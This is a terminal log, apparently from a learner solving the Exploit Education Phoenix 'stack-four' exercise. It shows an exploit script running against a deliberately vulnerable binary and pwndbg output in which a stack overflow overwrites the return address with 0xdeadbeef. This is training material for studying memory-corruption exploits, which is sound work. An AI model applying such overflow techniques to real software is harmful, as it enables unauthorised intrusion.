 nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-four$ ./exploit.py
Launching The Stack Four Exploit!
[!] Could not find executable 'stack-four' in $PATH, using '/opt/phoenix/amd64/stack-four' instead
[+] Starting local process '/opt/phoenix/amd64/stack-four': pid 12801
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/opt/phoenix/amd64/stack-four', '12801', '-x', '/tmp/pwncrpu8t77.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0xdeadbeef
$
RBP 0x6161617661616175 ('uaaavaaa')
RSP 0x7fffffffedc8 ◂— 0xdeadbeef
RIP 0x400669 (start_level+52) ◂— 0xec8348e5894855c3
[ DISASM ]
► 0x400669 <start_level+52> ret <0xdeadbeef>
[ STACK ]
00:0000│ rsp 0x7fffffffedc8 ◂— 0xdeadbeef
01:0008│ 0x7fffffffedd0 ◂— 0xdeaddead
02:0010│ 0x7fffffffedd8 ◂— 0x10000000a /* '\n' */
03:0018│ 0x7fffffffede0 ◂— 0x1
04:0020│ 0x7fffffffede8 —▸ 0x7ffff7d8fd62 (__libc_start_main+54) ◂— mov edi, eax
05:0028│ 0x7fffffffedf0 ◂— 0x0
06:0030│ 0x7fffffffedf8 —▸ 0x7fffffffee30 ◂— 0x1
07:0038│ 0x7fffffffee00 ◂— 0x0
[ BACKTRACE ]
► f 0 0x400669 start_level+52
f 1 0xdeadbeef
f 2 0xdeaddead
f 3 0x10000000a
f 4 0x1
f 5 0x7ffff7d8fd62 __libc_start_main+54
f 6 0x0
pwndbg>